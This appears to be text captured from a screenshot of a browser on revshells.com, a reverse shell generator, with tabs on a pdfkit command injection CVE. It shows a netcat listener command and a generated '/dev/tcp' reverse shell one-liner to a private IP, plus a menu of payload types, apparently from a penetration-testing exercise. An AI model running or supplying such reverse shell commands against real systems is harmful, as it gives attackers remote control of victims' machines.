 Workspaces
Aplicativos
22 de jan 12:18 PM
Convert Web Page to PDF
Command Injection in pdfkit | CVE
Online - Reverse Shell Generat
revshells.com
1
IP
10.10.10.10
Port
9001
+1
nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell
sh
Encoding
None
Raw
Copy
1